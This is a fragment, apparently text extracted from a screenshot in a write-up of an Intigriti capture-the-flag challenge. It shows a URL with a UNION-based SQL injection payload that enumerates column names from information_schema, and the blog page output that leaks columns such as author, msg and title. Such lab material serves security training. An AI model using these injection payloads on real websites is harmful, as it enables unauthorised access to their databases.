 challenge-0722.intigriti.io/challenge/challenge.php?month=1%20Union%20Select%201,column_name,3,4,5%20from%20information_schema.columns%20WHERE%20TABLE_SCHEMA=0x626c6f67%20AND%20TABLE_NAM
Update
Awesome kitty blog
From the Firehose
author
5 by
3
datetime
5 by
3
id
5 by
3
msg
5 by
3
title
5 by
3
About
Thank you for visiting my blog, I hope you also
love kitties
Archives
March 2022
February 2022